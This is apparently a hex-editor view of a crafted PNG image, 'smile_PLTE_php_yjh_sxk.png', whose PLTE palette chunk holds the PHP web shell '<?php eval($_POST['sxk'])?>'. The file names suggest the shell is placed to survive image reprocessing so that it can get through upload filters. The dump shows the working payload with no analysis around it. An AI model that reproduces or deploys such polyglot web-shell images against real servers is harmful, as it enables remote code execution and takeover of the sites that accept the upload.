 smile_PLTE_php_yjh_sxk.png × smile_PLTE_php_yjh_sxk_processed.png
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 E1 00 00 00 E1 08 03 00 00 00 09 6D 22 ...á...á.......m"
0020h: 48 00 00 01 17 50 4C 54 45 3C 3F 70 68 70 20 65 H....PLTE<?php e
0030h: 76 61 6C 28 24 5F 50 4F 53 54 5B 27 73 78 6B 27 val($_POST['sxk'
0040h: 5D 29 3F 3E FC CD 40 F8 CB 3F FF D1 40 FF D2 41 ])?>üÍ@øË?ÿÑ@ÿÒA
0050h: EA EC F0 F9 C9 34 EB EB EA EF C3 3C ED E5 CC E5 êìðùÉ4ëëêïÃ<íåÌå
0060h: BA 39 FE FB F1 FD F3 D7 FF FE FA FE F9 E8 F8 CD º9þûñýó×ÿþúþùèøÍ
0070h: 48 EB EA E5 F5 D2 67 EC E8 D9 D5 AE 35 F2 C5 3D HëêåõÒgìèÙÕ®5òÅ=
0080h: C5 A1 31 93 78 24 36 2C 0D 9E 81 27 F3 DC 97 6B Å¡1“x$6,.ž.'óÜ—k
0090h: 6B 6B 36 36 36 23 23 23 B9 97 2E 7B 64 1E 5A 49 kk666###¹—.{d.ZI
00A0h: 16 22 1B 08 F6 D0 5E FC ED C3 F6 D0 5A FD F1 CF ."..öÐ^üíÃöÐZýñÏ
00B0h: FC E9 B5 FA D8 76 FB E1 99 F0 DE A8 FC E7 AC EE üéµúØvûá™ðÞ¨üç¬î
00C0h: E3 C5 2E 25 0B 48 3B 11 66 53 19 FA D2 52 F7 DB ãÅ.%.H;.fS.úÒR÷Û
00D0h: 85 B2 B2 B2 A2 A2 A2 DD DD DD F8 F1 DD 53 53 53 …²²²¢¢¢ÝÝÝøñÝSSS
00E0h: 5F 5F 5F 43 43 43 CC CC CC 89 70 22 6F 5A 1B EF ___CCCÌÌÌ‰p"oZ.ï
00F0h: E1 BA FB DD 82 FC EF C3 FA D8 73 19 15 05 AC 8C áºûÝ‚üïÃúØs...¬Œ
0100h: 2A F0 DE AD 52 43 14 1B 1B 1B 91 91 92 72 72 72 *ðÞ-RC....‘‘’rrr
0110h: 84 84 86 1B 1C 1F 9C 9C 9C 2E 31 39 D3 CD B5 1A „„†...œœœ.19ÓÍµ.
0120h: 22 31 CA C7 BB C6 B7 8F A3 98 79 5C 61 6B FF E7 "1ÊÇ»Æ·.£˜y\akÿç
0130h: 8F 43 49 55 AC A1 7F BC BD C0 0F 0C 03 27 20 09 .CIU¬¡.¼½À...' .
0140h: 11 71 A4 BB 00 00 0C 81 49 44 41 54 78 9C ED 9D .q¤»....IDATxœí.
0150h: 69 43 E2 4A 16 86 49 CC 42 02 44 20 EC 41 90 56 iCâJ.†IÌB.D ìA.V